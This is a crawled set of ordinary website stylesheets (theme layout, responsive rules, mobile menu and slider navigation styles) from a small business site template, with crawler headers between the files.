.p-item-description h3 {
  padding: 0px 0px 10px 0;
}
.p-item-description h3 i {
  font-size: 14px;
  padding-top: 10px;
}
.portfolio-item h3 {
  padding: 0px 0px 10px 0;
}
.portfolio-item h3 i {
  font-size: 14px;
  padding-top: 10px;
}
.portfolio-item-description {
  background-color: #fff;
  padding: 20px;
  border-bottom: 1px solid #DCDCDC;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left: 1px solid #DCDCDC;
  border-right: 1px solid #DCDCDC;
  padding-bottom: 15px;
}
.portfolioFilter > .filter-link > .bottom-border {
  margin-top: 1px;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  display: block;
}
.portfolioFilter > .filter-link > a {
  color: #43474d;
  border: 1px solid #dcdcdc;
  font-family: 'Roboto Condensed', sans-serif;
  text-align: center;
  padding: 5px 30px 5px 30px;
  font-size: 1.2em;
  border-radius: 3px;
  text-decoration: none;
}
.portfolioFilter > .filter-link {
  padding: 8px 0 0 0;
  display: inline-block;
}
.portfolioFilter > .filter-link > a:hover {
  color: #b2d231;
}
.portfolioFilter > .filter-link > a.current {
  color: #fff;
  font-family: 'Roboto Condensed', sans-serif;
  text-align: center;
  padding: 6px 30px 6px 30px;
  font-size: 1.2em;
  background-color: #b2d231;
  border: none;
}
.portfolioFilter > .filter-link > a.current:hover {
  color: #fff !important;
}
/*
  8.2 Portfolio 3
  */
.portfolio3 {
  padding-top: 45px;
  padding-bottom: 45px;
}
.portfolio3 .portfolioContainer {
  left: -1px;
}
.portfolio3 .portfolioFilter {
  margin-bottom: 40px;
  display: block;
}
.p3-item {
  width: 20%;
  border-left: 1px solid #fff;
  border-top: 1px solid #fff;
}
.p3-item img {
  height: auto;
  max-width: 100%;
}
.portfolio-masonry {
  margin-left: -1px;
}
.portfolio-masonry .p3-item {
  position: relative;
  float: left;
}
/* 
  8.3 Portfolio 4
  */
.portfolio4 {
  padding-top: 45px;
  padding-bottom: 45px;
}
.portfolio4 .portfolioContainer {
  margin-top: 40px;
}
.portfolio4 .overaly .button-dark {
  margin-bottom: 5px;
}
.portfolio4 .overaly span {
  position: relative;
  top: 35%;
  display: block;
}
/*------------------------------------------------------------------

9. Team page

-------------------------------------------------------------------*/
.team {
  padding-top: 45px;
  padding-bottom: 45px;
}
.team .tab-pane {
  padding: 0 0 20px 0;
}
.team .tab-pane ul.features-list {
  margin: 0;
}
.team .tab-pane h4 {
  padding: 30px 0 20px 0;
}
.team .blog-item-quote {
  background-color: #f9f9f9;
  background-position: 95% 25%;
  margin: 0;
}
.avatar-list {
  padding: 0;
}
.avatar > li {
  background-color: #FFFFFF;
  border: 1px solid #DCDCDC;
  border-radius: 5px;
  cursor: pointer;
  display: block;
  margin-top: 20px;
  height: 100%;
}
.avatar > li .bottom-border {
  display: block;
  height: 8px;
  margin: 13px -1px 0 -1px;
  border-left: 1px solid #dcdcdc;
  border-right: 1px solid #dcdcdc;
  border-bottom: 1px solid #dcdcdc;
  -webkit-border-bottom-right-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-bottomright: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.avatar > li:first-child {
  margin: 0;
}
.avatar li > .bottom-border {
  height: 5px;
  margin-bottom: 2px;
}
.active .avatar-corner {
  background-image: url([data-uri]);
  position: relative;
  float: right;
  right: -8px;
  top: 50px;
  width: 13px;
  height: 23px;
  background-repeat: no-repeat;
  display: block;
}
.avatar-corner {
  display: none;
}
.avatar li .avatar-img {
  display: block;
  position: relative;
  float: left;
  max-width: 100%;
}
.avatar li .avatar-img img {
  max-height: 100%;
  border-radius: 5px;
  display: block;
  max-width: 116px;
  margin-right: 25px;
}
.avatar {
  display: block;
  height: 118px;
}
.avatar h3 {
  padding: 15px 0 0 0;
}
.avatar p {
  padding: 9px 0;
  margin: 0px;
}
.avatar li:hover h3,
.avatar li:hover p {
  color: #b2d231;
}
.avatar .social-small {
  cursor: default;
  display: inline-block;
}
.avatar .social-small li {
  background-color: #43474d;
  padding: 0 2px 2px 0;
  cursor: pointer;
}
.avatar ul.social-small li:first-child {
  padding: 0 ;
}
.avatar ul.social-small li {
  padding: 0 ;
}
.avatar ul.social-small li i {
  position: relative;
  top: -1px;
}
#owl-demo-5 .owl-buttons .owl-prev {
  margin: -210px 0 30px -40px;
}
#owl-demo-5 .owl-buttons .owl-next {
  margin: -210px -30px;
}
#owl-demo-5 .owl-item {
  height: 370px;
}
#owl-demo-5 .shop-content-item-container {
  padding: 0 12px 0 0;
}
.portfolio-works {
  background-color: #f9f9f9;
  border-top: 1px solid #dcdcdc;
  border-bottom: 1px solid #dcdcdc;
  height: 450px;
  margin-bottom: 60px;
}
.portfolio-works .container .row div h2 {
  margin-bottom: 0px;
}
#owl-demo-5 .owl-prev {
  background-image: url('../img/po-2.png');
  background-position: 0 0;
  margin: -80px 30px;
  height: 41px;
  width: 25px;
  float: left;
}
#owl-demo-5 .owl-next {
  background-image: url('../img/po-2.png');
  background-position: 25px 0;
  margin: -80px 25px;
  height: 41px;
  width: 25px;
  float: right;
}
#owl-demo-5 .owl-prev:hover {
  background-position: 0 41px;
}
#owl-demo-5 .owl-next:hover {
  background-position: 25px 41px;
}
/*------------------------------------------------------------------

10. 404 page

-------------------------------------------------------------------*/
.page-404 {
  padding: 60px 0 60px 0;
  text-align: center;
  font-family: 'Roboto Condensed', sans-serif;
}
.page-404 h1 {
  font-size: 180px !important;
  color: #b2d231 !important;
}
.page-404 h2 {
  font-size: 48px;
}
.page-404 .sorry {
  margin-bottom: 30px;
}
/*------------------------------------------------------------------

11. Login register page

-------------------------------------------------------------------*/
.login-register {
  padding-top: 45px;
  padding-bottom: 45px;
}
.form-row {
  display: block;
  margin: 25px 0 10px 0;
}
.form-row a.c-pointer {
  text-decoration: underline;
}
.form-row ul {
  padding-bottom: 15px;
}
.form-row ul li:first-child {
  margin-right: -180px;
  line-height: 32px;
  font-size: 21px;
  font-family: 'Roboto Condensed', sans-serif;
}
.form-row ul li:last-child {
  padding-left: 180px;
  width: 99%;
}
.form-row ul li input {
  width: 100%;
  border-radius: 5px;
  border: 1px solid #dcdcdc;
  padding: 5px 15px 5px 15px;
}
.login h2 {
  margin: 0 0 25px 0;
}
.login .button-green {
  margin-right: 5px ;
}
.social-google {
  background: linear-gradient(to bottom, #df4a32 0px, #de4830 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
  border-color: #CE4330;
}
.social-google i {
  padding: 6px 15px 6px 0;
  border-right: 1px solid #CE4330;
  box-shadow: 1px 0 0 0 #E56E5B;
  margin-right: 5px;
}
.social-facebook {
  background: linear-gradient(to bottom, #5b7ab1 0px, #3f63a2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
  border-color: #2C4976;
}
.social-facebook i {
  padding: 6px 15px 6px 0;
  border-right: 1px solid #2C4976;
  box-shadow: 1px 0 0 0 #8DA7D5;
  margin-right: 5px;
}
/*------------------------------------------------------------------

12. Animations page

-------------------------------------------------------------------*/
.animate {
  padding: 40px 0;
}
.animate-img {
  max-height: 220px;
  padding: 0 30px 10px 0;
}
.animate p {
  line-height: 24px;
  margin: 0 0 20px;
}
.animate h3 {
  line-height: 28px;
  margin: 0 0 25px;
  color: #b2d231;
}
.animate .dividing-line {
  background-color: #dcdcdc;
  position: relative;
  height: 1px;
  display: block;
  margin: 22px 0 34px 0;
}
/*------------------------------------------------------------------

13. Contact

-------------------------------------------------------------------*/
.contact-classic {
  background-color: #f9f9f9;
  padding-top: 45px;
  padding-bottom: 55px;
}
.contact-classic .title {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 21px;
  text-transform: uppercase;
  padding-top: 15px;
  padding-bottom: 15px;
  display: block;
}
.contact-classic .share {
  margin-top: 15px;
  margin-bottom: 15px;
}
.contact-classic .share li:first-child {
  margin: 0;
}
.contact-adress {
  font-family: 'Open sans';
  font-size: 16px;
  line-height: 28px;
  text-transform: uppercase;
}
.contact-form input,
.contact-form textarea {
  display: block;
  width: 100%;
  margin-top: 15px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  max-width: 100%;
}
.contact-form input {
  padding: 8px;
}
.contact-form textarea {
  height: 290px;
  padding: 8px;
}
.contact-form {
  margin-bottom: 25px;
}
.contact-form .red-span {
  margin: 5px 0 0 5px;
}
.offline-store {
  padding: 40px 0 40px 0;
}
#map {
  width: 100%;
  height: 400px;
  margin: 0px;
  padding: 0px;
}
#map2 {
  margin: 35px 0 35px 0;
  width: 100%;
  height: 190px;
}
/*------------------------------------------------------------------

14. Footer

-------------------------------------------------------------------*/
#footer {
  display: block;
}
.footer {
  background-color: #f9f9f9;
  border-top: 1px solid #dcdcdc;
  padding: 35px 0 35px 0;
}
.footer p {
  margin-bottom: 27px;
}
.footer h3.title {
  margin-bottom: 25px;
}
.footer h3.newsletter {
  margin: 25px 0 10px 0;
}
.logo-small {
  margin-bottom: 27px;
  padding: 10px 15px;
  border: 1px solid #dcdcdc;
  border-radius: 3px;
}
.footer .social-small li,
.footer .social-small li:first-child {
  font-size: 12px;
  height: 21px;
  width: 21px;
  padding: 0 !important;
  background-color: #43474d;
  cursor: pointer;
}
.footer .latest-posts ul {
  list-style: none;
  padding-left: 0;
}
.footer .latest-posts ul li {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #dcdcdc;
}
.footer .latest-posts a {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px;
  margin-bottom: 5px;
  display: block;
}
.footer .latest-posts span {
  color: #b2d231;
  font-size: 12px;
  font-style: bold !important;
}
.footer .new-twitt ul {
  list-style: none;
  padding-left: 0px;
  background-image: url();
}
.footer .new-twitt ul li {
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.footer .new-twitt ul li:first-child {
  border-bottom: 1px solid #dcdcdc;
}
.footer .new-twitt ul li i {
  color: #43474d;
  float: left;
  font-size: 24px;
  margin: 10px 0 0 0;
  height: 100%;
}
.footer .new-twitt p {
  padding-left: 35px;
  margin-bottom: 8px;
}
.footer .new-twitt span {
  padding-left: 35px;
  color: #b2d231;
  font-size: 12px;
}
.footer button {
  margin-left: -68px;
  width: 61px;
  height: 34px;
  background: #b2d231;
  /* Old browsers */
  background: -moz-linear-gradient(bottom, #d1e62d 0%, #becf32 100%);
  /* FF3.6+ */
  background: -webkit-linear-gradient(bottom, #d1e62d 0%, #becf32 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(bottom, #d1e62d 0%, #becf32 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(bottom, #d1e62d 0%, #becf32 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #d1e62d 0%, #becf32 100%);
  /* W3C */
  border: 0 none;
  border-radius: 3px;
  color: #fff;
}
.footer button:hover {
  background: #afc122;
  /* Old browsers */
  background: -moz-linear-gradient(bottom, #c7dc25 0%, #afc122 100%);
  /* FF3.6+ */
  background: -webkit-linear-gradient(bottom, #c7dc25 0%, #afc122 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(bottom, #c7dc25 0%, #afc122 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(bottom, #c7dc25 0%, #afc122 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #c7dc25 0%, #afc122 100%);
  /* W3C */
}
.footer input {
  width: 97%;
  height: 40px;
  padding-left: 10px;
  border: 1px solid #dcdcdc;
  border-radius: 3px;
  margin: 15px 0 20px 0;
}
#footer ::-webkit-input-placeholder,
.contact-form ::-webkit-input-placeholder,
.sidebar-right ::-webkit-input-placeholder,
.news ::-webkit-input-placeholder {
  color: #a3a3a3;
}
#footer ::-moz-placeholder,
.contact-form ::-moz-placeholder,
.sidebar-right ::-moz-placeholder,
.news ::-moz-placeholder {
  /* Firefox 19+ */
  color: #a3a3a3;
}
#footer :-ms-input-placeholder,
.contact-form :-ms-input-placeholder,
.sidebar-right :-ms-input-placeholder,
.news :-ms-input-placeholder {
  color: #a3a3a3;
}
.bottom-bar ul > li > a {
  color: #dadada;
}
.bottom-bar {
  font-size: 12px;
  background-color: #43474d;
  padding: 25px 0 15px 0;
  color: #dadada;
}
.bottom-bar .copyright a {
  color: #b2d231;
}
/*------------------------------------------------------------------

15. Back to Top

-------------------------------------------------------------------*/
.back-to-top {
  position: fixed;
  bottom: 2em;
  right: 0px;
  display: none;
  background-color: #F7F7F7;
  background-image: url([data-uri]);
  background-position: center center;
  background-repeat: no-repeat;
  border: 1px solid #43474D;
  height: 42px;
  width: 42px;
}
/*------------------------------------------------------------------

16. Responsive settings

-------------------------------------------------------------------*/
/* @media (max-width: 420px) */
@media (max-width: 420px) {
  .back-to-top {
    display: none !important;
  }
  h2 > span {
    display: none !important;
  }
  .team .avatar .social-small {
    display: none !important;
  }
  .top-bar-nav-wishlist {
    display: none !important;
  }
  .shop-content-header .shop-item-grid {
    margin-left: 10px;
  }
  .our-banners-description .our-banners-inner h3 {
    display: none;
  }
  .blog .blog-item1 .post-meta {
    display: none;
  }
  .blog .blog-item1-2 img,
  .blog .blog-item1-2 .video iframe {
    width: 100%;
  }
  .blog .blog-item1-2 .blog-item-description {
    width: 100%;
  }
}
/* and @media (max-width: 420px) */
/* @media (max-width: 480px) */
@media (max-width: 480px) {
  .col-xs-small {
    width: 100% !important;
    padding: 0 25px !important;
  }
  .col-xs-small .p-item-img {
    margin-top: 25px !important;
  }
  .skype-name {
    display: none !important;
  }
  .our-servise-content h4 {
    font-size: 18px !important;
  }
  .our-servise-content a {
    padding: 10px 10px !important;
  }
  #team-of-prof {
    background-image: none !important;
  }
  #footer .latest-posts,
  #footer .new-twitt,
  #footer .footer-contact,
  #footer .about {
    max-width: 80% !important;
    margin: 0 10% 0 10% !important;
  }
  section .portfolio3 .portfolioContainer > .p3-item {
    width: 100% !important;
  }
  .shop-single .shop-content-item-container {
    height: 610px !important;
  }
  .shop-classic-sidebar .container .shop-content .row .shop-content-item-container {
    height: 597px !important;
  }
  .our-banners-inner {
    width: 100% !important;
  }
  .hiiden-phone {
    display: none;
  }
}
/* and  @media (max-width: 480px) */
/* @media (max-width: 650px) */
@media (max-width: 650px) {
  span.header-smaller {
    display: none;
  }
  .our-servise-content .tab-pane .pane-mobile-item-img {
    display: none ;
  }
  .our-servise-content .tab-pane .pane-mobile-item {
    width: 100% !important;
  }
  ul.sub-menu li ul.sub-sub-menu {
    position: relative !important;
    left: 0 !important;
    margin-left: 20px !important;
  }
  .sign-in {
    display: none !important;
  }
  .slicknav_parent > .mega-menu {
    padding: 0 !important;
    background-color: rgba(0, 0, 0, 0);
    border-radius: 0;
    box-shadow: 3px 3px 15px rgba(0, 0, 0, 0);
    position: relative;
    top: 0;
  }
  .slicknav_parent > .mega-menu li {
    float: none;
    width: 100% !important;
  }
  .slicknav_parent > .mega-menu li a a {
    font-size: 14px;
    text-transform: none;
  }
  .slicknav_parent > .mega-menu li a .slicknav_arrow {
    color: #43474d !important;
  }
  .slicknav_parent > .mega-menu li a:hover .slicknav_arrow {
    color: #fff !important;
  }
  .slicknav_parent > .mega-menu li ul li a {
    color: #43474d;
  }
  .slicknav_parent > .mega-menu li ul li:hover a {
    color: #fff;
  }
  .slicknav_parent > .sub-menu > .slicknav_parent > .sub-sub-l-menu {
    position: relative !important;
    margin-left: 20px !important;
    color: #43474d;
    right: 0;
  }
  .slicknav_parent > ul.sub-menu > li:hover > a {
    border-radius: 5px !important;
  }
  .slicknav_parent > ul.sub-menu > li:hover > a > a {
    border-radius: 5px !important;
    background-color: #43474d !important;
    color: #fff !important;
  }
  ul.sub-menu > li:hover > a {
    background-color: #43474d;
    color: #fff !important;
  }
  .top-bar-nav-shop-card {
    display: none !important;
  }
  section .portfolio-masonry > .p3-item {
    width: 100% !important;
  }
  .col-650 {
    width: 100% !important;
    padding: 0 30px !important;
    margin: 0 auto !important;
  }
  .ralaited-products #owl-demo-3 .owl-item .shop-content-item-container {
    height: 537px;
  }
  .shop-classic-sidebar .shop-content .row .shop-content-item-container {
    height: 750px !important;
  }
  .js #menu {
    display: none;
  }
  .js .slicknav_menu {
    position: absolute;
    width: 300px;
    top: 30px;
    right: 0;
    display: block;
    z-index: 999999;
  }
}
/* and  @media (max-width: 650px) */
/* @media (max-width: 768px) */
@media (max-width: 768px) {
  .xs-container {
    max-width: 550px;
    margin-bottom: 20px;
    margin-left: auto;
    margin-right: auto;
  }
  #search {
    height: 158px !important;
  }
  .overaly h2 {
    margin: 20% 0 0 0 !important;
    color: #fff;
  }
  .slide_text_hide_768 {
    visibility: hidden;
  }
  .sidebar-search-form input ::-webkit-input-placeholder {
    color: #050505 !important;
  }
  .sidebar-search-form input ::-moz-placeholder {
    /* Firefox 19+ */
    color: #ccc !important;
  }
  .sidebar-search-form input :-ms-input-placeholder {
    color: #ccc !important;
  }
  .toggles {
    position: relative !important;
  }
  .callout {
    text-align: center;
  }
  .callout .callout-header {
    margin: 0 !important;
  }
  .callout .button-green {
    float: none!important;
    margin: 0;
  }
  .footer h3 {
    text-align: center !important;
  }
  .bottom-bar {
    text-align: center;
  }
  .bottom-bar .list-inline {
    float: none !important;
  }
  .back-to-top {
    bottom: 6em !important;
  }
  .portfolio3 .portfolioContainer .p3-item {
    width: 50% !important;
  }
  .portfolioContainer {
    margin-top: 0 !important;
  }
  .news {
    margin-top: 40px !important;
  }
  .contact-adress {
    display: block;
    padding-bottom: 40px !important;
  }
  .team .avatar li ul {
    display: block !important;
  }
  ul.mega-menu {
    padding: 20px 10px 20px 10px !important;
    width: 100% !important;
  }
  .blog-item1 {
    padding-left: 0px !important;
  }
  .blog-item1 .post-meta {
    display: block;
    width: 100%;
    position: relative;
    margin-bottom: 15px;
  }
  p.price-range > label {
    float: none !important;
  }
  .shop-classic-sidebar .shop-content .shop-content-item-container {
    height: 537px !important;
  }
  .shop-classic.shop-content .shop-content-item-container {
    height: 850px !important;
  }
  .logo-small {
    display: block;
    position: relative;
    margin: 0 auto 15px auto !important;
  }
  .shop-single .owl-controls {
    display: none !important;
  }
  .ralaited-products #owl-demo-3 .shop-content-item-container {
    height: 567px;
  }
  .callout-2 h3 {
    text-align: center !important;
  }
  .callout-2 p {
    text-align: center !important;
  }
  .callout-2 .button-green {
    float: none !important;
    margin-top: 5px !important;
  }
  .callout-2 {
    text-align: center;
  }
  .tp-caption a.button-green {
    height: 30px !important;
  }
  p.price-range > input {
    padding-top: 2px !important;
  }
  .index-4 .text-field .button-green {
    text-align: center;
  }
}
/* and @media (max-width: 768px) */
/* @media (max-width: 992px)*/
@media (max-width: 992px) {
  .features-tools-content .features-list-img {
    text-align: center;
  }
  .logo a img {
  	max-width: 140px !important;
  }
  .top-bar .address {
    display: none;
  }
  .top-bar-nav .skype-name {
    display: none;
  }
  .social {
    margin: 15px 0 0 0 !important;
  }
  .menu-container #menu {
    padding: 0;
  }
  ul#menu li > a > i {
    margin: 0 -5px 0 5px !important;
  }
  ul#menu .search {
    font-size: 14px !important;
    line-height: 14px !important;
  }
  .owl-buttons .owl-prev,
  .owl-buttons .owl-next {
    display: none !important;
  }
  .our-servise-content {
    padding-bottom: 0 !important;
  }
  .infographics-content h2 {
    margin-top: 0 !important;
  }
  .features-list {
    margin: 0 10px 10px 0 !important;
    padding: 0 !important;
  }
  .features-list li {
    margin-bottom: 7px !important;
  }
  .callout {
    padding: 35px 0 !important;
  }
  .callout h3 {
    margin-top: 10px !important;
  }
  .callout .container > .row .button-green {
    margin-top: 35px;
  }
  #team-of-prof {
    background: none;
  }
  .portfolioContainer .p3-item {
    width: 33.33% !important;
  }
  section .portfolio-masonry > .p3-item {
    width: 33.33%;
  }
  .our-banners {
    padding-top: 25px;
  }
  .banners-desc {
    display: block !important;
  }
  .team .avatar p {
    display: block !important;
  }
  .team .avatar ul {
    margin-top: 0px !important;
  }
  .team .blog-item-quote {
    margin-top: 15px !important;
  }
  .team .my-projects {
    margin-bottom: 15px;
  }
  .shop-mega-menu .mega-menu-header {
    padding-top: 15px !important;
  }
  .shop-classic .shop-content .shop-content-item-container {
    height: 537px;
  }
  .our-services ul li {
    padding: 8px 0 18px 0;
  }
  .our-services ul li i {
    margin-top: -8px;
  }
  p.banners-desc {
    display: none !important;
  }
  .team-of-prof .container .seo-item img {
    padding-top: 20px;
  }
  .blog .container .row .sidebar-right {
    margin: 35px;
    margin-bottom: 25px;
  }
}
/* and @media (max-width: 992px) */
/* @media (min-width: 990px) and (max-width: 1170px) */
@media (min-width: 990px) and (max-width: 1170px) {
  .features-list li {
    font-size: 12px !important;
    margin: 0 10px 10px 0 !important;
  }
  .features-list i {
    padding: 1.5px 0 0 1px !important;
  }
  .features-list-left {
    margin-right: 10px !important;
  }
  .back-to-top {
    bottom: 6em;
  }
  .portfolioContainer .p3-item {
    width: 25% !important;
  }
}
/* and @media (min-width: 990px) and (max-width: 1170px) */
/* @media (max-width: 1200px) */
@media (max-width: 1200px) {
  .top-bar ul.top-bar-nav > li {
    margin: 0 5px 0 0;
    padding: 0 5px 0 0;
  }
  .menu-container ul#menu > li {
    margin-left: 0px;
  }
  .menu-container ul#menu > li > a {
    padding: 10px 8px 10px 5px;
  }
  .row #owl-demo-3 .owl-buttons,
  .row #owl-demo-1 .owl-buttons,
  .row #owl-demo-7 .owl-buttons {
    display: none;
  }
  .our-banners-inner p {
    display: none;
  }
  .our-banners-inner h3 {
    padding-bottom: 15px !important;
  }
  .header-popular {
    padding-top: 25px !important;
  }
  .home-3-popular {
    padding-top: 0 !important;
  }
  .team .avatar p {
    display: none;
  }
  .team .avatar ul {
    margin-top: 15px;
  }
  .features .megamenu-featured {
    display: none;
  }
  .features .mega-menu-col-2 {
    width: 33%;
  }
  .features .mega-menu-col-4 {
    display: none;
  }
  p.price-range > .button-green {
    float: none !important;
    margin: 10px 0 0 0 !important;
  }
  .our-banners-border {
    padding-top: 8px !important;
  }
  .portfolio-masonry .p3-item {
    width: 25%;
  }
  .shop-content .shop-content-item-container {
    height: 487px;
  }
  .shop-menu .mega-menu .megamenu-featured {
    display: none;
  }
  #owl-demo-8 .people-quote .item-quote p:after {
    display: none;
  }
  .green-line {
    display: none;
  }
}
/* and @media (max-width: 1200px) */
/*------------------------------------------------------------------

and Responsive settings

-------------------------------------------------------------------*/
.contenting table {
  width: 100%;
}
.contenting table td {
  padding: 5px;
  border: 1px solid #cecece;
}
.contenting a {
  text-decoration: underline;
  color: #b2d231;
}
table.description {
  margin-bottom: 30px;
}
.contenting table tr:nth-child(even) td, table.description tr:nth-child(odd) { 
  background: #EDEDED; 
}
.blog-item.blog-item1.blog-article {
  padding-left: 0;
}
a.articleFoot {
	text-transform: uppercase;
}
input.required, textarea.required {
	border:1px solid red !important;
}
.testimonial-list a {
	font-weight: bold;
	color: #b2d231;
}
.testimonial-link {
	float: right;
	margin-top: 20px;
}
.testimonial-link a {
	text-transform: uppercase;
}
.testimonial-link span {
	font-style: italic;
	color: #cecece;
}
.search_title a {
	margin:10px 0;
	display: block;
	font-weight: bold;
	color: #B6D43B !important;
}
span.evoSearch_highlight {
	background: #B6D43B;
	color:#fff;
}
.prevo h4 {
	margin:25px 0 15px;
}
.prevo ul {
	padding: 0;
}
.prevo ul li {
	list-style: none;
	margin-bottom: 5px;
}
.prevo ul li a {
	border-bottom: 1px dashed;
}
.col-md-3.col-sm-4.col-xs-6.col-xs-small.service-grid {
  float: none;
  display: inline-block;
  vertical-align: top;
}
.page-gallery {
  margin:10px 0;
}
.col-xs-12.col-sm-6.col-md-4.galler {
  float: none;
  display: inline-block;
  vertical-align: top;
}
.page-gallery .media {
  margin:10px;
}
li.skype-name {
	font-weight: bold;
	font-size: 16px;
}

--- FILE ---
content_type: text/css
request_url: https://xn----8sboapclwemhlejh3co.xn--p1ai/assets/templates/site/css/slicknav.css
body_size: 485
content:
/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right; padding: 0.438em 0.625em 0.438em 0.625em; line-height: 1.125em; cursor: pointer; }
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 4px 0 0 5px; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;}
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { display: block; cursor: pointer; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
	font-size:16px;
}
/* Button */
.slicknav_btn {
	margin: 0px 0 6px;	
	text-decoration:none;	
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 5px;  
	background-color: #43474d;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {	
	color: #FFF;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_nav {
	background-color: rgba(255, 255, 255, 0.9);
 	border: 1px solid rgba(149, 149, 149, 0.21);
	color: #fff;
	margin: 0;	
	padding: 0;
	font-size: 14px;
	box-shadow: 0px 5px 10px rgba(149, 149, 149, 0.21);
}
.slicknav_nav, .slicknav_nav ul {
	list-style: none;
	overflow:hidden;
}
.slicknav_nav ul {
	padding:0;
	margin:0 0 0 20px;
}
.slicknav_nav .slicknav_item {
    padding: 10px 20px 10px 20px;
	margin:2px 5px;
}
.slicknav_nav a{
	padding: 10px 20px;
	margin: 2px 5px;
	text-decoration:none;
	color:#fff;
}
.slicknav_nav .slicknav_item a {
	padding:0;
	margin:0;
	color: #43474d !important;
	background-color: rgba(0, 0, 0, 0) !important;
}
.slicknav_nav .slicknav_item:hover a {
	color: #fff !important;
}
.slicknav_nav .slicknav_item:hover {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background-color: #43474d;
	color: #fff !important;
}
.slicknav_nav a:hover{
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	background-color: #43474d;
	color:#fff !important;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}
.slicknav_menu>ul>li>a {
	color: #43474d !important;
}
.slicknav_menu>ul>li:hover a {
	color: #fff;
}
.slicknav_menu i {
	display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://xn----8sboapclwemhlejh3co.xn--p1ai/assets/templates/site/css/navstylechange.css
body_size: 439
content:


/*******************************************************************************
		-	BULLETS AND ARROWS ADD ONS TO THE EXISTING VERSION 	-
*******************************************************************************/

.tp-bannertimer {
    background:#777 !important;
    background:rgba(0,0,0,0.1) !important;
    height:5px !important;
  }



.tp-bullets.simplebullets.navbar {

    height: 35px;
    padding: 0px 0px;

}
.tp-bullets.simplebullets .bullet {
    cursor: pointer;
    position: relative !important;
    background: rgba(0, 0, 0, 0.5) !important;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    width: 6px !important;
    height: 6px !important;
    border: 5px solid rgba(0, 0, 0, 0) !important;
    display: inline-block;
    margin-right: 2px !important;
    margin-bottom: 14px !important;
    -webkit-transition: background-color 0.2s, border-color 0.2s;
    -moz-transition: background-color 0.2s, border-color 0.2s;
    -o-transition: background-color 0.2s, border-color 0.2s;
    -ms-transition: background-color 0.2s, border-color 0.2s;
    transition: background-color 0.2s, border-color 0.2s;
    float:none !important;
}
.tp-bullets.simplebullets .bullet.last {
    margin-right: 0px
}
.tp-bullets.simplebullets .bullet:hover,
.tp-bullets.simplebullets .bullet.selected {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
	background: rgba(255, 255, 255, 1) !important;
	width: 6px !important;
    height: 6px !important;
    border: 5px solid rgba(0, 0, 0, 1) !important;
}



.tparrows:before {
    font-family: 'revicons';
	color: #fff;
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    margin-right: 0;
    margin-top: 9px;
    text-align: center;
    width: 40px;
    font-size: 20px;
}
.tparrows {
    cursor: pointer;
    width: 45px !important;
    height: 45px !important;

}
.tp-leftarrow {
    background: url("../img/po-slider.png") no-repeat 10px 0px !important;
}
.tp-leftarrow:hover {
    background: url("../img/po-slider.png") no-repeat 10px -45px !important;
}
.tp-rightarrow {
    background: url("../img/po-slider.png") no-repeat -30px 0px !important;
}
.tp-rightarrow:hover {
    background: url("../img/po-slider.png") no-repeat -30px -45px !important;
}
.tparrows.tp-rightarrow:before {
    margin-left: 1px;
}


/******************************
	-	SLIDER NAV STYLE DEMOS	-
********************************/

#slider4container .tparrows:before,
#slider4container .tparrows:hover,
#slider4container .tparrows {
    color: #000 !important;
}

#slider4container .tparrows {
	background:#fff !important;
	background:rgba(255,255,255,0.5) !important;
}

#slider4container .tparrows:hover	{
	background:#fff !important
}

--- FILE ---
content_type: text/css
request_url: https://xn----8sboapclwemhlejh3co.xn--p1ai/assets/templates/site/css/jquery.selectbox.css
body_size: 245
content:
@CHARSET "UTF-8";
.sbHolder {
	background-color: #fff;
	border: solid 1px #dcdcdc;
	border-radius: 5px;
	font-family: 'Open Sans';
	position: relative;
	height: 35px;
	width: 100%;
}
